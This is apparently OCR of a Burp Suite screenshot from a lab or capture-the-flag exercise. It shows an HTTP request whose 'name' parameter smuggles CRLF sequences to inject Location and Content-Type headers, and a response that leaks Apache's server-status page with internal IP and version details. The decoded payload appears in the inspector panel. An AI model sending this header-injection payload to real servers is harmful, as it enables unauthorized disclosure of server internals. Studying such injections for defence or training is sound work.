 Request
Pretty Raw .. \n
1 GET /cgi-bin/attack-domain?
target=test&name=
asdfasfd%0d%0aLocation:/as%0d
%0aContent-Type:server-status
%0d%0a%0d%0a HTTP/1.1
2 Host: 94.237.56.65:40953
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+x
ml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
en-US,en;q=0.5
6 Accept-Encoding: gzip,
deflate, br
7 Connection: keep-alive
8 Referer:
http://94.237.56.65:40953/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw .. \n
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Mar 2025
08:08:55 GMT
3 Server: Apache/2.4.54
(Debian)
4 Vary: Accept-Encoding
5 Content-Length: 5435
6 Keep-Alive: timeout=5,
max=100
7 Connection: Keep-Alive
8 Content-Type: text/html;
charset=ISO-8859-1
9
10 <!DOCTYPE HTML PUBLIC
"-//W3C//DTD HTML 3.2
Final//EN">
11 <html>
<head>
12 <title>
Apache Status
</title>
13 </head>
<body>
14 <h1>
Apache Server
Status for
94.237.56.65 (via
192.168.96.185)
</h1>
15
16 <dl>
<dt>
Server Version:
Apache/2.4.54
(Debian)
PHP/7.4.33
Inspector
Selection 110 (0x6e)
Selected text
%2fcgi-bin%2fattack-domain%3ftarget%3dtest%26name%3dasd
fasfd%0d%0aLocation%3a%2fas%0d%0aContent-Type%3aServer-
Status%0d%0a%0d%0a
Decoded from: URL encoding
/cgi-bin/attack-domain?target=test&name=asdfasfd \r \n
Location:/as \r \n
Content-Type:Server-Status \r \n
\r \n
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7